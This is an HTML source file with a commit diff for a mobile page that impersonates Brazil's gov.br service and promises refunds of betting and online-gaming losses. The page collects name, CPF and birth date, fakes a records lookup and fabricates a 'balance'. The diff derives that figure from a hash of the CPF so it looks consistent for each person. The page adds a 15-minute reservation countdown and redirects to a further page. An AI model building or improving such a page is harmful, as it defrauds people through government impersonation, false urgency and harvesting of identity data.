
==== site2-mobile/consultar/index.html @ 8deff316 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<title>Valores a Receber | Consulta de Valores</title>
<meta name="description" content="Consulte se você tem valores a receber referentes a apostas esportivas e jogos online.">
<meta name="theme-color" content="#062451">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Manrope:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<style>
*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
:root{
--azul-900:#062451;--azul-800:#0a3265;--azul-btn:#1567f0;--azul-btn-hover:#0f56d1;
--amarelo:#ffc81c;--texto:#2b364e;--muted:#798780;--borda:#dce5df;--fundo:#f6f8fb;
}
html{scroll-behavior:smooth}
body{font-family:"DM Sans","Segoe UI",sans-serif;background:var(--fundo);color:var(--texto);line-height:1.6;font-weight:400;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}
h1,h2,h3{font-family:"Manrope","Segoe UI",sans-serif;text-wrap:balance}
button,input,select{font:inherit}
.hero{background:radial-gradient(120% 120% at 80% 10%,#103a75 0%,#0a2c5c 38%,#041736 100%);color:#fff;padding:44px 20px 30px}
.hero-inner{position:relative;z-index:1;max-width:520px;margin:0 auto}
.hero h1{font-size:clamp(36px,9.5vw,46px);line-height:1.12;font-weight:600;letter-spacing:-.06em}
.hero h1 span{color:var(--amarelo)}
.hero p{margin:14px 0 20px;font-family:"DM Sans",sans-serif;font-size:14px;font-weight:400;line-height:1.7;color:#cdd9ec;max-width:440px}
.hero-phone{display:flex;align-items:center;gap:12px;background:rgba(255,255,255,.08);border:1px solid rgba(255,255,255,.14);border-radius:12px;padding:12px 14px}
.hero-phone .dot{width:36px;height:36px;border-radius:50%;background:#16a34a;display:flex;align-items:center;justify-content:center;font-size:18px;flex-shrink:0}
.hero-phone small{display:block;font-size:11px;color:#bcd0ea}
.hero-phone strong{font-family:"Manrope",sans-serif;font-size:13px;font-weight:700}
.consulta-box{background:#fff;border:1px solid rgba(216,229,220,.93);border-radius:21px;padding:34px 24px 27px;box-shadow:0 22px 65px rgba(6,36,81,.10);margin-top:20px}
.consulta-box h3{font-size:25px;font-weight:700;letter-spacing:-.045em;line-height:1.25;color:var(--azul-900)}
.consulta-box p.sub{margin:8px 0 0;font-size:12px;line-height:1.5;color:#5f6f68}
label{display:block;margin:16px 0 7px;font-size:11px;font-weight:700;color:#42584f}
label:first-of-type{margin-top:20px}
input,select{width:100%;height:48px;box-sizing:border-box;padding:0 13px;border:1px solid var(--borda);border-radius:8px;background:#fff;color:#26463a;font-size:16px;outline:none;transition:border-color .18s,box-shadow .18s}
input::placeholder{color:#aab5af}
input:hover,select:hover{border-color:#bacdc1}
input:focus,select:focus{border-color:#549274;box-shadow:0 0 0 3px rgba(21,103,240,.12)}
.consulta-grid{display:grid;grid-template-columns:1fr;gap:0}
.btn-verificar{margin-top:24px;width:100%;min-height:48px;border:0;border-radius:9px;background:var(--azul-btn);color:#fff;font-family:"Manrope",sans-serif;font-size:12px;font-weight:700;letter-spacing:.02em;cursor:pointer;box-shadow:0 7px 14px rgba(21,103,240,.18)}
.btn-verificar:hover{background:var(--azul-btn-hover)}
.btn-verificar:active{transform:scale(.98)}
.btn-verificar:disabled{opacity:.7;cursor:wait}
.seguro{margin:14px 0 0;font-size:11px;text-align:center;color:#5f6f68}
button:focus-visible,input:focus-visible,select:focus-visible{outline:3px solid rgba(21,103,240,.35);outline-offset:2px}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important}}
.resultado{display:none;margin-top:16px;border-radius:10px;padding:14px;font-size:13px;line-height:1.55}
.resultado.loading{display:block;background:#fff8e1;border:1px solid #ffe082;color:#5a4300}
.resultado.ok{display:block;background:#e8f5e9;border:1px solid #66bb6a;color:#1c664b}
.resultado.erro{display:block;background:#fdecea;border:1px solid #f5a3a3;color:#8b1a1a;font-weight:500}
.reserva{display:none;margin-top:12px;background:#fff7e6;border:1px dashed #e6a700;border-radius:10px;padding:10px 12px;font-size:12px;color:#5a4300}
.reserva.show{display:block}
footer{background:#071D41;padding:22px 20px 30px;text-align:center}
footer .govbr-footer{height:26px;width:auto;display:block;margin:0 auto 10px}
.copy{font-size:10px;color:#9db1d1}
.govbar{background:#fff;border-bottom:1px solid #dce5df;padding:10px 16px;display:flex;align-items:center;justify-content:flex-start}
.govbar img{height:28px;width:auto;display:block}
.loading-overlay{position:fixed;inset:0;background:rgba(4,20,40,.55);display:none;align-items:center;justify-content:center;z-index:200;padding:20px}
.loading-overlay.show{display:flex}
.loading-box{background:#fff;border-radius:18px;padding:32px 28px;text-align:center;max-width:300px;width:100%}
.spinner{width:56px;height:56px;margin:0 auto 16px;border-radius:50%;border:4px solid #dce5df;border-top-color:#1567f0;animation:gira 0.9s linear infinite}
@keyframes gira{to{transform:rotate(360deg)}}
.loading-box strong{display:block;font-family:"Manrope",sans-serif;font-size:15px;color:#062451}
.loading-box small{font-size:12px;color:#798780}
@media(min-width:768px){
.hero{padding:56px 32px}.hero-inner{max-width:520px}
.consulta-box{padding:34px 37px 31px}
.consulta-grid{grid-template-columns:1fr 1fr;gap:13px}
}
</style>
</head>
<body>
<header class="govbar"><img src="govbr.webp" alt="gov.br"></header>
<section class="hero" id="inicio">
<div class="hero-inner">
<div>
<h1>Você pode ter<br><span>valores a receber</span></h1>
<p>Está sendo realizada a devolução dos valores perdidos por cidadãos em apostas esportivas e jogos online no último ano. Consulte se você tem direito de receber.</p>
<div class="hero-phone">
<div class="dot">✓</div>
<div><small>Consulta 100% digital e gratuita</small><strong>Resultado em menos de 2 minutos</strong></div>
</div>
</div>
<div class="consulta-box" id="consultar">
<h3>Consulta de valores</h3>
<p class="sub">Preencha para verificar nos registros disponíveis.</p>
<div class="consulta-grid">
<div><label for="nome">Nome completo</label><input id="nome" placeholder="Ex: Maria Silva" autocomplete="name"></div>
<div><label for="cpf">CPF</label><input id="cpf" inputmode="numeric" placeholder="000.000.000-00" maxlength="14"></div>
</div>
<label for="nasc">Data de nascimento</label>
<input id="nasc" type="date" min="1900-01-01" max="2008-12-31">
<button class="btn-verificar" id="btnVerificar">VERIFICAR SE TENHO VALORES →</button>
<div class="reserva" id="reservaBox">Saldo reservado para o CPF <b id="cpfExibido"></b> por <b id="timer">15:00</b></div>
<div class="resultado" id="resultado"></div>
<p class="seguro">Seus dados estão protegidos com total sigilo e segurança.</p>
</div>
</div>
</section>
<footer><img class="govbr-footer" src="govbr-branco.png" alt="gov.br"><div class="copy">© 2026 — Consulta de Valores a Receber · Todos os direitos reservados</div></footer>
<div class="loading-overlay" id="loadingOverlay">
<div class="loading-box">
<div class="spinner"></div>
<strong>Consultando registros...</strong>
<small>Aguarde, localizando seu saldo.</small>
</div>
</div>
<script>
const cpf=document.getElementById('cpf');
cpf.addEventListener('input',()=>{
let v=cpf.value.replace(/\D/g,'').slice(0,11);
if(v.length>9)v=v.replace(/(\d{3})(\d{3})(\d{3})(\d{1,2})/,'$1.$2.$3-$4');
else if(v.length>6)v=v.replace(/(\d{3})(\d{3})(\d{1,3})/,'$1.$2.$3');
else if(v.length>3)v=v.replace(/(\d{3})(\d{1,3})/,'$1.$2');
cpf.value=v;
});
const btnV=document.getElementById('btnVerificar'),res=document.getElementById('resultado');
const nasc=document.getElementById('nasc');
(function(){var h=new Date();var max=new Date(h.getFullYear()-18,h.getMonth(),h.getDate());nasc.max=max.toISOString().slice(0,10);nasc.min='1900-01-01';})();
function anoValido(v){
if(!v||v.length!==10)return false;
var p=v.split('-');if(p.length!==3)return false;
if(p[0].length!==4||!/^\d{4}$/.test(p[0]))return false;
var ano=+p[0],mes=+p[1],dia=+p[2];
if(ano<1900)return false;
var h=new Date();if(ano>h.getFullYear()-18)return false;
var d=new Date(ano,mes-1,dia);
return d.getFullYear()===ano&&d.getMonth()===mes-1&&d.getDate()===dia;
}
const reservaBox=document.getElementById('reservaBox'),cpfExibido=document.getElementById('cpfExibido'),timerEl=document.getElementById('timer');
let segundos=15*60,timerOn=false;
function tick(){const m=String(Math.floor(segundos/60)).padStart(2,'0'),s=String(segundos%60).padStart(2,'0');if(timerEl)timerEl.textContent=m+':'+s;if(segundos>0)segundos--;else segundos=15*60;}
setInterval(()=>{if(timerOn)tick();},1000);
btnV.addEventListener('click',()=>{
const nome=document.getElementById('nome').value.trim();
const cpfFull=cpf.value;
const overlay=document.getElementById('loadingOverlay');
if(!nome||cpfFull.length<14){res.className='resultado erro';res.textContent='Preencha nome completo e CPF válido para continuar.';return;}
if(!anoValido(nasc.value)){res.className='resultado erro';res.textContent='Informe sua data de nascimento com ano de 4 dígitos (ex: 1990) e idade mínima de 18 anos.';nasc.focus();return;}
try{localStorage.setItem('vr_nasc',nasc.value);}catch(e){}
res.className='';res.innerHTML='';
overlay.classList.add('show');
btnV.disabled=true;btnV.textContent='CONSULTANDO...';
setTimeout(()=>{
const valor=(Math.random()*1800+1680).toFixed(2).replace('.',',');
try{localStorage.setItem('vr_nome',nome);localStorage.setItem('vr_cpf',cpfFull);localStorage.setItem('vr_valor',valor);}catch(e){}
window.location.href='saldo.html';
},2200);
});
</script>
</body>
</html>

==== commit 963d54cb: "Add files via upload" ====
--- a/site2-mobile/consultar/index.html
+++ b/site2-mobile/consultar/index.html
@@ -90,7 +90,7 @@
 <div><label for="cpf">CPF</label><input id="cpf" inputmode="numeric" placeholder="000.000.000-00" maxlength="14"></div>
 </div>
 <label for="nasc">Data de nascimento</label>
-<input id="nasc" type="date" min="1900-01-01" max="2008-12-31">
+<input id="nasc" type="text" inputmode="numeric" placeholder="DD/MM/AAAA" maxlength="10" autocomplete="bday">
 <button class="btn-verificar" id="btnVerificar">VERIFICAR SE TENHO VALORES →</button>
 <div class="reserva" id="reservaBox">Saldo reservado para o CPF <b id="cpfExibido"></b> por <b id="timer">15:00</b></div>
 <div class="resultado" id="resultado"></div>
@@ -117,16 +117,23 @@
 });
 const btnV=document.getElementById('btnVerificar'),res=document.getElementById('resultado');
 const nasc=document.getElementById('nasc');
-(function(){var h=new Date();var max=new Date(h.getFullYear()-18,h.getMonth(),h.getDate());nasc.max=max.toISOString().slice(0,10);nasc.min='1900-01-01';})();
+nasc.addEventListener('input',()=>{
+let v=nasc.value.replace(/\D/g,'').slice(0,8);
+if(v.length>4)v=v.replace(/(\d{2})(\d{2})(\d{1,4})/,'$1/$2/$3');
+else if(v.length>2)v=v.replace(/(\d{2})(\d{1,2})/,'$1/$2');
+nasc.value=v;
+});
 function anoValido(v){
 if(!v||v.length!==10)return false;
-var p=v.split('-');if(p.length!==3)return false;
-if(p[0].length!==4||!/^\d{4}$/.test(p[0]))return false;
-var ano=+p[0],mes=+p[1],dia=+p[2];
-if(ano<1900)return false;
-var h=new Date();if(ano>h.getFullYear()-18)return false;
+var p=v.split('/');if(p.length!==3)return false;
+if(p[2].length!==4||!/^\d{4}$/.test(p[2]))return false;
+var dia=+p[0],mes=+p[1],ano=+p[2];
+if(ano<1900||mes<1||mes>12||dia<1||dia>31)return false;
+var h=new Date();
+var minData=new Date(h.getFullYear()-18,h.getMonth(),h.getDate());
 var d=new Date(ano,mes-1,dia);
-return d.getFullYear()===ano&&d.getMonth()===mes-1&&d.getDate()===dia;
+if(d.getFullYear()!==ano||d.getMonth()!==mes-1||d.getDate()!==dia)return false;
+return d<=minData;
 }
 const reservaBox=document.getElementById('reservaBox'),cpfExibido=document.getElementById('cpfExibido'),timerEl=document.getElementById('timer');
 let segundos=15*60,timerOn=false;
@@ -143,7 +150,14 @@
 overlay.classList.add('show');
 btnV.disabled=true;btnV.textContent='CONSULTANDO...';
 setTimeout(()=>{
-const valor=(Math.random()*1800+1680).toFixed(2).replace('.',',');
+function valorPorCpf(cpfStr){
+var d=cpfStr.replace(/\D/g,'');var h=5381;
+for(var i=0;i<d.length;i++){h=((h<<5)+h+ +d[i])>>>0;}
+var base=2135+ (h%2846);
+var cent=(h>>7)%100;
+return base.toFixed(0)+','+String(cent).padStart(2,'0');
+}
+const valor=valorPorCpf(cpfFull);
 try{localStorage.setItem('vr_nome',nome);localStorage.setItem('vr_cpf',cpfFull);localStorage.setItem('vr_valor',valor);}catch(e){}
 window.location.href='saldo.html';
 },2200);
